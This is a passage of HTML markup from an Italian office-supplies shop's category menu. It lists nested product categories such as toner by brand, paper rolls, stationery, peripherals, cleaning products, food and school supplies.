STAMPANTI</li><li data-q="153" class="item">***INKJET</li><li data-q="300" class="item">***BIGLIETTI DA VISITA</li><li data-q="319" class="item">***LASER</li><li data-q="375" class="item">**ROTOLI PER MACCHINE DA UFFICIO</li><li data-q="376" class="item">***CALCOLO</li><li data-q="377" class="item">****POS</li><li data-q="378" class="item">***REGISTRATORI DI CASSA</li><li data-q="540" class="item">***BILANCIA</li><li data-q="698" class="item">***ROTOLI PER CALCOLATRICI</li><li data-q="699" class="item">***ROTOLI PER REGISTRATORI DI CASSA</li><li data-q="700" class="item">***ROTOLI PER POS</li><li data-q="701" class="item">***ROTOLI PER BILANCIA</li><li data-q="468" class="item">**CARTA MODULO CONTINUO</li><li data-q="469" class="item">***A 1 COPIA</li><li data-q="470" class="item">***A 2 COPIE</li><li data-q="471" class="item">***A 3 COPIE</li><li data-q="970" class="item">**CARTA IN RISME LASER-INKJET</li><li data-q="971" class="item">***CARTE EVENTI-INVITI</li><li data-q="1015" class="item">***70</li><li data-q="1016" class="item">****80gr BIANCA</li><li data-q="1052" class="item">***ADESIVA</li><li data-q="1064" class="item">***BIANCA</li><li data-q="1065" class="item">***COLORATA</li><li data-q="1084" class="item">***CARTA PER CONSEGNE DIRETTE</li><li data-q="1114" class="item">***2</li><li data-q="1115" class="item">****4 FORI-USO BOLLO</li><li data-q="1049" class="item">**CARTA IN ROTOLO LASER-INKJET</li><li data-q="1050" class="item">***BIANCA</li><li data-q="1051" class="item">***TRASPARENTE</li><li data-q="26" class="item top">CARTOTECNICA</li><li data-q="27" class="item">**BLOCCHI E PORTABLOCCHI</li><li data-q="28" class="item">***PORTABLOCCHI</li><li data-q="56" class="item">***RUBRICHE</li><li data-q="148" class="item">***BLOCCHI NOTE PM</li><li data-q="151" class="item">***BLOCCHI SPIRALATI</li><li data-q="156" class="item">***BLOCCHI MEETING</li><li data-q="204" class="item">***BLOCCHI ADESIVI - DISPENSER</li><li data-q="317" class="item">***REGISTRI</li><li data-q="344" class="item">***BLOCCHI A CUBO - BLOCCHI NUMERATI</li><li data-q="1017" class="item">***BLOCCHI ADESIVI-DISPENSER</li><li data-q="1094" class="item">***BLOCCHI A CUBO-BLOCCHI NUMERATI</li><li data-q="362" class="item">**MODULISTICA</li><li data-q="363" class="item">***AZIENDE - CONTABILITA' GENERALE</li><li data-q="364" class="item">***SEGRETERIA</li><li data-q="367" class="item">***MAGAZZINO - TRASPORTI</li><li data-q="368" class="item">***BLOCCHI RICEVUTE - FATTURE</li><li data-q="369" class="item">***ALBERGHI - RISTORANTI</li><li data-q="370" class="item">***BLOCCHI - SCHEDE CARBURANTE</li><li data-q="544" class="item">***LIBRI SOCIALI</li><li data-q="545" class="item">***REGISTRI CONTABILITA' IVA</li><li data-q="966" class="item">***AZIENDE-CONTABILITA' GENERALE</li><li data-q="1029" class="item">***ALBERGHI-RISTORANTI</li><li data-q="1096" class="item">***MAGAZZINO-TRASPORTI</li><li data-q="1097" class="item">***BLOCCHI RICEVUTE-FATTURE</li><li data-q="1103" class="item">***BLOCCHI-SCHEDE CARBURANTE</li><li data-q="365" class="item">**AGENDE E CALENDARI</li><li data-q="366" class="item">***SCHEDE - SCHEDARI</li><li data-q="478" class="item">***AGENDE - ORGANIZER - CALENDARI</li><li data-q="731" class="item">***AGENDE - ORGANIZER - TACCUINI</li><li data-q="868" class="item">***SCADENZIARI</li><li data-q="959" class="item">***AGENDE-ORGANIZER-TACCUINI</li><li data-q="1095" class="item">***SCHEDE-SCHEDARI</li><li data-q="557" class="item top">CONSUMABILI</li><li data-q="558" class="item">**ARMOR</li><li data-q="559" class="item">***INK-JET</li><li data-q="560" class="item">***TONER RICOSTRUITI</li><li data-q="566" class="item">**BROTHER</li><li data-q="567" class="item">***TIMBRI</li><li data-q="568" class="item">***INKJET</li><li data-q="575" class="item">***PRODOTTI PER LASER</li><li data-q="576" class="item">***PRODOTTI PER FAX</li><li data-q="577" class="item">**CANON</li><li data-q="578" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="579" class="item">***INKJET</li><li data-q="580" class="item">***PRODOTTI PER LASER</li><li data-q="581" class="item">***PRODOTTI PER FAX</li><li data-q="582" class="item">***TAMPONCINI</li><li data-q="583" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="584" class="item">**STARLINE</li><li data-q="585" class="item">***TONER COMPATIBILI FOTOCOPIATORI</li><li data-q="588" class="item">***RIB NASTRI PER CALCOLATRICI E MACCHINE DA SCRIVERE</li><li data-q="595" class="item">***INKJET REFILLED</li><li data-q="609" class="item">***NASTRI COMPATIBILI PER FAX TTR</li><li data-q="650" class="item">***RIB  NASTRI PER STAMPANTI</li><li data-q="657" class="item">***TONER RICOSTRUITI</li><li data-q="664" class="item">***INKJET COMPATIBILI</li><li data-q="586" class="item">**DB</li><li data-q="587" class="item">***NASTRI DI STAMPA</li><li data-q="589" class="item">**DELL</li><li data-q="590" class="item">***INK-JET</li><li data-q="591" class="item">***TONER</li><li data-q="603" class="item">**EPSON</li><li data-q="604" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="605" class="item">***NASTRI DI STAMPA</li><li data-q="606" class="item">***NASTRI ERC</li><li data-q="607" class="item">***INKJET</li><li data-q="608" class="item">***PRODOTTI PER LASER</li><li data-q="610" class="item">**COMPUPRINT</li><li data-q="611" class="item">***NASTRI DI STAMPA</li><li data-q="613" class="item">**HP</li><li data-q="614" class="item">***INKJET</li><li data-q="615" class="item">***PRODOTTI PER LASER</li><li data-q="616" class="item">***PRODOTTI PER STAMPANTI GRAFICHE</li><li data-q="833" class="item">***CARTE PER INKJET</li><li data-q="1146" class="item">***CARTE E LUCIDI VARI</li><li data-q="618" class="item">**LEXMARK</li><li data-q="619" class="item">***BPD TONER PER LASER</li><li data-q="620" class="item">***CSD</li><li data-q="621" class="item">****CAT NASTRI E VARIE</li><li data-q="622" class="item">***CPD CART. INKJET</li><li data-q="625" class="item">***PRODOTTI CORPORATE</li><li data-q="626" class="item">***INKJET NON RETURN</li><li data-q="627" class="item">***TONER NON RETURN</li><li data-q="1138" class="item">***CSD-CAT NASTRI E VARIE</li><li data-q="623" class="item">**IBM</li><li data-q="624" class="item">***PRODOTTI PER LASER</li><li data-q="628" class="item">***NASTRI DI STAMPA</li><li data-q="629" class="item">**KYOCERA-MITA</li><li data-q="630" class="item">***KYOCERA - PRODOTTI DI CONSUMO</li><li data-q="631" class="item">***MITA - PRODOTTI CONSUMABILI</li><li data-q="1139" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="1140" class="item">***MITA-PRODOTTI CONSUMABILI</li><li data-q="632" class="item">**KONICA - MINOLTA</li><li data-q="633" class="item">***TONER PER FOTOCOPIATORI</li><li data-q="634" class="item">***TONER PER LASER</li><li data-q="635" class="item">***PRODOTTI PER MULTIFUNZIONE</li><li data-q="636" class="item">****FAX</li><li data-q="637" class="item">**OKI</li><li data-q="638" class="item">***PRODOTTI PER LASER</li><li data-q="639" class="item">***NASTRI E INKJET</li><li data-q="640" class="item">**OLIVETTI</li><li data-q="641" class="item">***NASTRI PER MACCHINE DA SCRIVERE</li><li data-q="642" class="item">***NASTRI DI STAMPA</li><li data-q="643" class="item">***INKJET</li><li data-q="644" class="item">***TONER FOTOCOPIATORI</li><li data-q="645" class="item">***PRODOTTI PER LASER</li><li data-q="646" class="item">**PANASONIC</li><li data-q="647" class="item">***TONER FOTOCOPIATORI E FAX</li><li data-q="648" class="item">**PRINTRONIX</li><li data-q="649" class="item">***NASTRI DI STAMPA</li><li data-q="653" class="item">**RICOH</li><li data-q="654" class="item">***TONER FOTOCOPIATORI</li><li data-q="655" class="item">***PRODOTTI PER FAX</li><li data-q="656" class="item">***PRODOTTI PER LASER</li><li data-q="658" class="item">**SAMSUNG</li><li data-q="659" class="item">***PRODOTTI VARI</li><li data-q="660" class="item">**SHARP</li><li data-q="661" class="item">***TONER FOTOCOPIATORI</li><li data-q="662" class="item">***NASTRI PER CALCOLATRICI</li><li data-q="663" class="item">***PRODOTTI PER LASER</li><li data-q="665" class="item">**XEROX</li><li data-q="666" class="item">***TEKTRONIX - PRODOTTI VARI</li><li data-q="673" class="item">***OPO MF LASER</li><li data-q="674" class="item">***SOHO ST</li><li data-q="675" class="item">****MF IJ E LASER</li><li data-q="676" class="item">***PRODOTTI VARI</li><li data-q="1157" class="item">***TEKTRONIX-PRODOTTI VARI</li><li data-q="667" class="item">**TOSHIBA</li><li data-q="668" class="item">***PRODOTTI PER FOTOCOPIATORI</li><li data-q="669" class="item">***PRODOTTI PER FAX</li><li data-q="670" class="item">**UTAX</li><li data-q="671" class="item">***TONER</li><li data-q="887" class="item">**G&G</li><li data-q="888" class="item">***CARTUCCE INK-JET</li><li data-q="889" class="item">***TONER LASER</li><li data-q="890" class="item">**PANTUM</li><li data-q="891" class="item">***PRODOTTI PER LASER</li><li data-q="1141" class="item">**KONICA-MINOLTA</li><li data-q="1142" class="item">***TONER PER LASER</li><li data-q="1198" class="item">**KYOCERA</li><li data-q="1199" class="item">***KYOCERA-PRODOTTI DI CONSUMO</li><li data-q="193" class="item top">INFORMATICA</li><li data-q="194" class="item">**PRODOTTI PULIZIA</li><li data-q="195" class="item">***SALVIETTE, KIT E ARIA</li><li data-q="431" class="item">***FILTRI</li><li data-q="551" class="item">***PRODOTTI PER PULIZIA</li><li data-q="767" class="item">***SALVIETTE, KIT PER PULIZIA E ARIA</li><li data-q="1058" class="item">***SALVIETTE-KIT PER PULIZIA E ARIA</li><li data-q="202" class="item">**ERGONOMIA DELL' AMBIENTE DI LAVORO</li><li data-q="203" class="item">***POGGIAPIEDI</li><li data-q="289" class="item">***SUPPORTI CPU E LEGGII</li><li data-q="303" class="item">***MOUSEPAD E POGGIAPOLSI</li><li data-q="328" class="item">***SUPPORTI, BRACCI MONITOR E NOTEBOOK</li><li data-q="521" class="item">***SIT STAND</li><li data-q="783" class="item">***SUPPORTI LOMBARI</li><li data-q="946" class="item">***SUPPORTI-BRACCI MONITOR-NOTEBOOK</li><li data-q="294" class="item">**ARCHIVIAZIONE SUPPORTI MAGNETICI</li><li data-q="295" class="item">***ETICHETTE, BUSTE E ALBUM PORTA CD</li><li data-q="296" class="item">****DVD</li><li data-q="1082" class="item">***ETICHETTE-BUSTE-ALBUM PORTA CD</li><li data-q="1083" class="item">****DVD</li><li data-q="381" class="item">**ACCESSORI PER TABLET E SMARTPHONE</li><li data-q="382" class="item">***ACCESSORI</li><li data-q="485" class="item">***ACCESSORI AUTO</li><li data-q="508" class="item">***POWERBANK E CARICATORI</li><li data-q="682" class="item">***CAVI E ADATTTORI</li><li data-q="434" class="item">**PERIFERICHE PC</li><li data-q="435" class="item">***ADATTATORI, CAVI E ORGANIZZACAVI</li><li data-q="482" class="item">***TASTIERE E MOUSE</li><li data-q="483" class="item">***WEBCAM</li><li data-q="484" class="item">***HUB</li><li data-q="549" class="item">****ACCESSORI USB</li><li data-q="509" class="item">***ALTOPARLANTI, MICROFONI E CUFFIE</li><li data-q="520" class="item">***CAVI DI SICUREZZA</li><li data-q="541" class="item">***FILTRI PRIVACY PER LAPTOP E MONITOR</li><li data-q="573" class="item">***MULTIFUNZIONE E STAMPANTI</li><li data-q="679" class="item">***LETTORI CARD</li><li data-q="886" class="item">***CUFFIE E WEBCAM</li><li data-q="892" class="item">***ALTOPARLANTI ED ACCESSORI VIDEO</li><li data-q="893" class="item">***MASTERIZZATORI</li><li data-q="947" class="item">***ALTOPARLANTI-MICROFONI-CUFFIE</li><li data-q="1028" class="item">***ADATTATORI-CAVI-ORGANIZZACAVI</li><li data-q="1192" class="item">***MONITOR</li><li data-q="523" class="item">**GRUPPI DI CONTINUITÀ</li><li data-q="524" class="item">***GRUPPI DI CONTINUITÀ</li><li data-q="596" class="item">**SUPPORTI MAGNETICI</li><li data-q="597" class="item">***CD</li><li data-q="598" class="item">****DVD</li><li data-q="599" class="item">*****BLU-RAY</li><li data-q="600" class="item">***CHIAVETTE USB</li><li data-q="601" class="item">***HARD-DISK ESTERNI</li><li data-q="602" class="item">***SCHEDE MEMORIA</li><li data-q="617" class="item">***DATA CARTRIDGE</li><li data-q="672" class="item">***CD-RW</li><li data-q="834" class="item">***HARD DISK</li><li data-q="1187" class="item">***HARD-DISK</li><li data-q="680" class="item">**TELEFONIA</li><li data-q="681" class="item">***TELEFONI</li><li data-q="686" class="item">***INTERFONO</li><li data-q="1196" class="item">***SMARTWATCH</li><li data-q="836" class="item">**FOTOCAMERE E VIDEOCAMERE DIGITALI</li><li data-q="837" class="item">***VIDEOCAMERE DIGITALI</li><li data-q="1195" class="item">***FOTOCAMERE DIGITALI</li><li data-q="864" class="item">**NETWORKING</li><li data-q="865" class="item">***ROUTER & ACCESS POINT</li><li data-q="866" class="item">***ADATTATORI WIRELESS</li><li data-q="867" class="item">***SWITCH</li><li data-q="1127" class="item">**ADATTATORI-CARICATORI</li><li data-q="1128" class="item">***ADATTATORI-CARICATORI DA VIAGGIO E FINDER</li><li data-q="1163" class="item">**PORTA NOTEBOOK E TABLET</li><li data-q="1164" class="item">***BORSE-ZAINI-TROLLEY</li><li data-q="104" class="item top">MACCHINE PER L'UFFICIO</li><li data-q="105" class="item">**RILEGATRICI E ACCESSORI</li><li data-q="106" class="item">***RILEGATRICI DORSI A PETTINI</li><li data-q="107" class="item">***RILEGATRICI AD ANELLI</li><li data-q="110" class="item">***ACCESSORI PER RILEGATURE</li><li data-q="113" class="item">***CARTELLINE E COPERTINE PER RILEGATURE</li><li data-q="361" class="item">***RILEGATRICI TERMICHE E A PRESSIONE</li><li data-q="774" class="item">***DORSI PER RILEGATURA</li><li data-q="108" class="item">**PLASTIFICATRICI E ACCESSORI</li><li data-q="109" class="item">***POUCHES PER PLASTIFICARE</li><li data-q="119" class="item">***ACCESSORI PER PLASTIFICAZIONE</li><li data-q="306" class="item">***FILM IN BOBINA PER PLASTIFICARE</li><li data-q="476" class="item">***PLASTIFICATRICI A CALDO</li><li data-q="515" class="item">***PLASTIFICATRICI A FREDDO</li><li data-q="125" class="item">**ETICHETTATRICI E ACCESSORI</li><li data-q="126" class="item">***ETICHETTATRICI ELETTRONICHE E MANUALI</li><li data-q="127" class="item">***ETICHETTE</li><li data-q="128" class="item">****NASTRI</li><li data-q="129" class="item">*****TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="945" class="item">***ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</li><li data-q="1162" class="item">***ETICHETTE-NASTRI PER ETICHETTATRICI</li><li data-q="264" class="item">**CALCOLATRICI</li><li data-q="265" class="item">***ALIMENTATORI ED ACCESSORI</li><li data-q="274" class="item">***TASCABILI</li><li data-q="304" class="item">***DA TAVOLO</li><li data-q="305" class="item">***DA TAVOLO SCRIVENTI</li><li data-q="341" class="item">***SCIENTIFICHE - GRAFICHE</li><li data-q="1091" class="item">***SCIENTIFICHE-GRAFICHE</li><li data-q="292" class="item">**DISTRUGGIDOCUMENTI</li><li data-q="293" class="item">***ACCESSORI PER DISTRUGGIDOCUMENTI</li><li data-q="389" class="item">***A FRAMMENTI E MICROFRAMMENTI</li><li data-q="461" class="item">***A STRISCE</li><li data-q="1075" class="item">**BATTERIE-CARICA BATTERIE</li><li data-q="1076" class="item">***PILE</li><li data-q="1113" class="item">***CARICA BATTERIE</li><li data-q="196" class="item top">PRODOTTI PER COMUNITA'</li><li data-q="197" class="item">**PRODOTTI E ACCESSORI PER LA PULIZIA</li><li data-q="198" class="item">***DETERGENTI</li><li data-q="199" class="item">****DETERSIVI PER PULIZIA</li><li data-q="311" class="item">***PANNI e SPUGNE</li><li data-q="314" class="item">***SACCHI RIFIUTI</li><li data-q="315" class="item">****PATTUMIERE</li><li data-q="316" class="item">*****BIDONI</li><li data-q="352" class="item">***ASSORBIUMIDITA'</li><li data-q="353" class="item">****PROFUMATORI</li><li data-q="354" class="item">*****CANDELE</li><li data-q="430" class="item">***ACCESSORI PER PULIZIA AMBIENTI</li><li data-q="773" class="item">***MACCHINE PER LA PULIZIA</li><li data-q="821" class="item">***LAVANDERIA</li><li data-q="993" class="item">***DETERGENTI-DETERSIVI PER PULIZIA</li><li data-q="1020" class="item">***ASSORBIUMIDITA'-PROFUMATORI-CANDELE</li><li data-q="200" class="item">**IGIENE PERSONALE</li><li data-q="201" class="item">***IGIENIZZANTI, SAPONE E PASTA LAVAMANI</li><li data-q="338" class="item">***SALVIETTE, FAZZOLETTI E LENZUOLINI</li><li data-q="452" class="item">***DISPENSER PER SAPONE</li><li data-q="490" class="item">***PERSONAL CARE</li><li data-q="815" class="item">***SAPONI E PASTE LAVAMANI</li><li data-q="829" class="item">***IGIENIZZANTI E DISPENSER</li><li data-q="919" class="item">***SALVIETTE E FAZZOLETTI</li><li data-q="269" class="item">**CATERING E CASALINGHI</li><li data-q="270" class="item">***POSATE MONOUSO</li><li data-q="271" class="item">***BICCHIERI MONOUSO</li><li data-q="355" class="item">***TOVAGLIE, TOVAGLIETTE, TOVAGLIOLI E RUNNER</li><li data-q="429" class="item">***PIATTI MONOUSO</li><li data-q="456" class="item">***ACCESSORI VARI</li><li data-q="466" class="item">***CONTENITORI MULTIUSO</li><li data-q="516" class="item">***CAFFE E TE</li><li data-q="526" class="item">***BEVANDE</li><li data-q="527" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="528" class="item">***SNACK DOLCI</li><li data-q="529" class="item">****SALATI</li><li data-q="531" class="item">***STRENNE</li><li data-q="538" class="item">***CONTENITORI PER ALIMENTI E UTENSILI DA CUCINA</li><li data-q="542" class="item">***MONODOSE</li><li data-q="770" class="item">***BICCHIERI E CANNUCCE MONOUSO</li><li data-q="771" class="item">***PASTICCERIA E STRENNE</li><li data-q="784" class="item">***ACCESSORI E UTENSILI CUCINA</li><li data-q="788" class="item">***ACCESSORI PER IL BUFFET</li><li data-q="810" class="item">***CONTENITORI PER ALIMENTI, BORSE E CESTE</li><li data-q="813" class="item">***BORRACCE E LUNCH BOX</li><li data-q="898" class="item">***TISSUE PER HO.RE.CA</li><li data-q="914" class="item">***TISSUE HO.RE.CA, TOVAGLIE E RUNNER</li><li data-q="952" class="item">***TISSUE HO.RE.CA-TOVAGLIE-RUNNER</li><li data-q="958" class="item">***CONTENITORI PER ALIMENTI-BORSE-CESTE</li><li data-q="392" class="item">**SACCHETTI E SHOPPERS</li><li data-q="393" class="item">***SHOPPERS E BUSTE IN CARTA</li><li data-q="407" class="item">***SACCHETTI GHIACCIO E ALIMENTI</li><li data-q="480" class="item">***SHOPPERS BIODEGRADABILI</li><li data-q="481" class="item">***SACCHETTI ZIP</li><li data-q="400" class="item">**PRIMO SOCCORSO</li><li data-q="401" class="item">***PARAFARMACEUTICA</li><li data-q="451" class="item">***ARMADIETTI PRONTO SOCCORSO E KIT REINTEGRO</li><li data-q="826" class="item">***VALIGETTE PRONTO SOCCORSO E DISPOSITIVI SALVAVITA</li><li data-q="903" class="item">***MEDICAMENTI</li><li data-q="436" class="item">**MATERIALE ELETTRICO</li><li data-q="437" class="item">***CAVI, PRESE, PROLUNGHE</li><li data-q="1109" class="item">***CAVI-PRESE-PROLUNGHE</li><li data-q="1159" class="item">***ALIMENTATORI</li><li data-q="1166" class="item">***LAMPADINE E TORCE</li><li data-q="1167" class="item">***Telecomandi</li><li data-q="454" class="item">**DISPOSITIVI DI PROTEZIONE INDIVIDUALE (DPI)</li><li data-q="455" class="item">***DPI PER TESTA E UDITO</li><li data-q="497" class="item">***DPI PER GLI OCCHI</li><li data-q="498" class="item">***DPI PER LE VIE RESPIRATORIE</li><li data-q="499" class="item">***GUANTI DI PROTEZIONE</li><li data-q="500" class="item">***PROTEZIONE ANTICADUTA</li><li data-q="501" class="item">***CALZATURE DI SICUREZZA</li><li data-q="502" class="item">***ABBIGLIAMENTO DA LAVORO</li><li data-q="503" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="908" class="item">***CALZATURE DA LAVORO</li><li data-q="473" class="item">**ELETTRODOMESTICI</li><li data-q="474" class="item">***PICCOLI ELETTRODOMESTICI</li><li data-q="479" class="item">***TRATTAMENTO ARIA</li><li data-q="843" class="item">***ZANZARIERE</li><li data-q="909" class="item">***ZANZARIERE ELETTRICHE</li><li data-q="791" class="item">**ABBIGLIAMENTO DA LAVORO</li><li data-q="792" class="item">***PANTALONI, SALOPETTE E TUTE</li><li data-q="793" class="item">***GIACCHE, GILET E GIUBBINI</li><li data-q="794" class="item">***ALTA VISIBILITA'</li><li data-q="795" class="item">***ABBIGLIAMENTO MONOUSO</li><li data-q="804" class="item">***FELPE, MAGLIETTE E CAMICIE</li><li data-q="805" class="item">***BERRETTI, CALZE E ACCESSORI</li><li data-q="835" class="item">***CAMICI. GREMBIULI E DIVISE</li><li data-q="900" class="item">***ACCESSORI E INTIMO TERMICO</li><li data-q="972" class="item">***FELPE-MAGLIETTE-CAMICIE</li><li data-q="983" class="item">***GIACCHE-GILET-GIUBBINI</li><li data-q="1004" class="item">***PANTALONI-SALOPETTE-TUTE</li><li data-q="802" class="item">**FOOD</li><li data-q="803" class="item">***CAFFE E TE</li><li data-q="806" class="item">***BEVANDE</li><li data-q="807" class="item">***CARAMELLE, CIOCCOLATINI E CHEWING GUM</li><li data-q="808" class="item">***SNACK DOLCI</li><li data-q="809" class="item">****SALATI</li><li data-q="811" class="item">***PASTICCERIA E STRENNE</li><li data-q="812" class="item">***MONODOSE</li><li data-q="863" class="item">***INTEGRATORI</li><li data-q="899" class="item">***CAFFE E BEVANDE CALDE</li><li data-q="912" class="item">***CONDIMENTI MONODOSE E PIATTI PRONTI</li><li data-q="953" class="item">***CARAMELLE-CIOCCOLATINI-CHEWING GUM</li><li data-q="955" class="item">***SNACK DOLCI-SALATI</li><li data-q="816" class="item">**GESTIONE RIFIUTI</li><li data-q="817" class="item">***SACCHI RIFIUTI</li><li data-q="828" class="item">***PATTUMIERE E BIDONI</li><li data-q="818" class="item">**TISSUE</li><li data-q="819" class="item">***BOBINE ASCIUGATUTTO</li><li data-q="820" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="824" class="item">***CARTA IGIENICA</li><li data-q="920" class="item">***BOBINE ASCIUGATUTTO INDUSTRIALI</li><li data-q="901" class="item">**ARREDO BAGNO</li><li data-q="902" class="item">***ACCESSORI PER IL BAGNO E DISPENSER</li><li data-q="910" class="item">***ASCIUGAMANI ELETTRICI</li><li data-q="922" class="item">***ASCIUGAMANI PIEGATI E IN ROTOLO</li><li data-q="116" class="item top">REGALO</li><li data-q="117" class="item">**OGGETTISTICA PERSONALE</li><li data-q="118" class="item">***SERVIZI SCRITTOIO E ACCESSORI</li><li data-q="331" class="item">***PORTABLOCCHI E PORTABIGLIETTI</li><li data-q="410" class="item">***ALBUM FOTO - CORNICI</li><li data-q="450" class="item">***BORSE, CARTELLE E VALIGIE</li><li data-q="546" class="item">***OGGETTI TECNOLOGICI</li><li data-q="763" class="item">***PORTABLOCCHI AGENDE E TACCUINI</li><li data-q="766" class="item">***PELLETTERIA</li><li data-q="954" class="item">***BORSE-CARTELLE-VALIGIE</li><li data-q="1106" class="item">***ALBUM FOTO-CORNICI</li><li data-q="395" class="item">**BIGLIETTI AUGURALI E PARTECIPAZIONI</li><li data-q="396" class="item">***BUSTE E BIGLIETTI NEUTRI</li><li data-q="759" class="item">***BUSTE E BIGLIETTI PER RICORRENZE</li><li data-q="397" class="item">**PENNE REGALO</li><li data-q="398" class="item">***SFERE E MULTIFUNZIONE</li><li data-q="444" class="item">***ROLLER E PORTAMINE</li><li data-q="496" class="item">***STILOGRAFICHE</li><li data-q="415" class="item">**NECESSAIRE REGALO E FESTA</li><li data-q="416" class="item">***SCATOLE VARIE</li><li data-q="418" class="item">***NASTRI</li><li data-q="419" class="item">****FIOCCHI</li><li data-q="420" class="item">*****STELLE</li><li data-q="423" class="item">***SACCHETTI E FOGLI CRYSTAL</li><li data-q="424" class="item">****PAGLIETTA</li><li data-q="425" class="item">***SHOPPERS COLORATE</li><li data-q="518" class="item">***FESTONI E PALLONCINI</li><li data-q="536" class="item">***CARTA E SACCHETTI REGALO</li><li data-q="760" class="item">***CESTI REGALO E BOMBONIERE</li><li data-q="761" class="item">***BUSTE E FOGLI CRYSTAL</li><li data-q="762" class="item">***SHOPPERS E SACCHETTI REGALO</li><li data-q="764" class="item">***CARTA REGALO</li><li data-q="942" class="item">***DECORAZIONI NATALIZIE</li><li data-q="1108" class="item">***NASTRI-FIOCCHI-STELLE</li><li data-q="6" class="item top">SCRITTURA E CORREZIONE</li><li data-q="17" class="item">**MARCATORI</li><li data-q="18" class="item">***PERMANENTI</li><li data-q="20" class="item">***PER LAVAGNE CANCELLABILI</li><li data-q="37" class="item">***A BASE D'ACQUA</li><li data-q="122" class="item">***A VERNICE</li><li data-q="123" class="item">***SPECIALI (CD, VETRO, TESSUTI, ECC)</li><li data-q="261" class="item">***PASTELLI INDUSTRIALI</li><li data-q="457" class="item">***INCHIOSTRO PER MARCATORI</li><li data-q="765" class="item">***INCHIOSTRO E RICAMBI PER MARCATORI</li><li data-q="1003" class="item">***SPECIALI (CD-VETRO-TESSUTI-ECC.)</li><li data-q="21" class="item">**EVIDENZIATORI</li><li data-q="22" class="item">***COLORE LIQUIDO</li><li data-q="322" class="item">***MATITE FLUO</li><li data-q="24" class="item">**GOMME E CORRETTORI</li><li data-q="25" class="item">***GOMME</li><li data-q="36" class="item">***CORRETTORI A NASTRO</li><li data-q="173" class="item">***CORRETTORI LIQUIDI</li><li data-q="120" class="item">**PENNARELLI</li><li data-q="121" class="item">***PUNTA FELTRO</li><li data-q="124" class="item">***FINELINER</li><li data-q="879" class="item">***PENNE GEL A SCATTO</li><li data-q="943" class="item">**PENNE A SFERA-ROLLER</li><li data-q="944" class="item">***CON CAPPUCCIO</li><li data-q="964" class="item">***A SCATTO</li><li data-q="969" class="item">***CANCELLABILI</li><li data-q="1012" class="item">***MULTIFUNZIONE</li><li data-q="1021" class="item">***ESPOSITORI</li><li data-q="1085" class="item">***ORO-ARGENTO-GLITTER</li><li data-q="956" class="item">**REFILLS-STILOFORI</li><li data-q="957" class="item">***REFILL SFERA</li><li data-q="965" class="item">***REFILL ROLLER</li><li data-q="1042" class="item">***STILOFORI E BASI</li><li data-q="1119" class="item">***REFILL CANCELLABILI</li><li data-q="998" class="item">**PORTAMINE-MATITE-TEMPERAMATITE</li><li data-q="999" class="item">***TEMPERAMATITE CON CONTENITORE</li><li data-q="1000" class="item">***PORTAMINE</li><li data-q="1013" class="item">***MATITE GRAFITE</li><li data-q="1045" class="item">***TEMPERAMATITE SENZA CONTENITORE</li><li data-q="1053" class="item">***MATITE USI PARTICOLARI</li><li data-q="1059" class="item">***MINE</li><li data-q="1090" class="item">***SPECIALI</li><li data-q="1005" class="item">**PENNE STILOGRAFICHE-SFEROGRAFICHE</li><li data-q="1006" class="item">***INCHIOSTRO-CARTUCCE-CANCELLATORI</li><li data-q="1087" class="item">***STILOGRAFICHE</li><li data-q="1122" class="item">***SFEROGRAFICHE</li><li data-q="13" class="item top">SCUOLA</li><li data-q="14" class="item">**STRUMENTI DISEGNO</li><li data-q="15" class="item">***PENNE DISEGNO TECNICO</li><li data-q="32" class="item">***COMPASSI - BALAUSTRONI</li><li data-q="241" class="item">***SQUADRE</li><li data-q="242" class="item">***RIGHE - RIGHELLI</li><li data-q="243" class="item">***GONIOMETRI - CURVILINEE</li><li data-q="244" class="item">***PARALLELOGRAFI - TECNIGRAFI</li><li data-q="245" class="item">***MASCHERE - NORMOGRAFI</li><li data-q="249" class="item">***SCALIMETRI</li><li data-q="262" class="item">***INCHIOSTRO CHINA</li><li data-q="275" class="item">***TUBI PORTADISEGNI - BANDE APPENDIDISEGNI</li><li data-q="880" class="item">***KIT STATIONARY</li><li data-q="949" class="item">***COMPASSI-BALAUSTRONI</li><li data-q="1067" class="item">***RIGHE-RIGHELLI</li><li data-q="1068" class="item">***GONIOMETRI-CURVILINEE</li><li data-q="1069" class="item">***PARALLELOGRAFI-TECNIGRAFI</li><li data-q="1070" class="item">***MASCHERE-NORMOGRAFI</li><li data-q="1079" class="item">***TUBI PORTADISEGNI-BANDE APPENDIDISEGNI</li><li data-q="132" class="item">**COLORE E ACCESSORI</li><li data-q="133" class="item">***PASTELLI COLORATI</li><li data-q="136" class="item">***PASTELLI A OLIO-CERA</li><li data-q="137" class="item">***TEMPERE</li><li data-q="138" class="item">***ACQUERELLI - COLORI A DITA</li><li data-q="139" class="item">***ACCESSORI PITTURA</li><li data-q="248" class="item">***GESSETTI - CARBONCINO</li><li data-q="254" class="item">***VERNICI</li><li data-q="255" class="item">***PENNARELLI</li><li data-q="961" class="item">***ACQUERELLI-COLORI A DITA</li><li data-q="1073" class="item">***GESSETTI-CARBONCINO</li><li data-q="149" class="item">**CARTOTECNICA</li><li data-q="150" class="item">***QUADERNI SPIRALATI</li><li data-q="157" class="item">***RICAMBI FORATI</li><li data-q="158" class="item">***QUADERNI PM</li><li data-q="159" class="item">***QUADERNI CARTONATI</li><li data-q="240" class="item">***COPRILIBRO - COPRIMAXI</li><li data-q="273" class="item">***FOGLI PROTOCOLLO</li><li data-q="391" class="item">***BLOCCHI STENO - MUSICA</li><li data-q="913" class="item">***QUADERNI PUNTO METALLICO</li><li data-q="948" class="item">***COPRILIBRO-COPRIMAXI</li><li data-q="1101" class="item">***BLOCCHI STENO-MUSICA</li><li data-q="350" class="item">**BELLE ARTI</li><li data-q="351" class="item">***CARTA E CARTONCINO</li><li data-q="387" class="item">***ALBUM E BLOCCHI DA DISEGNO</li><li data-q="412" class="item">***MATITE, PASTELLI E ACCESSORI</li><li data-q="532" class="item">***PENNARELLI SPECIALI</li><li 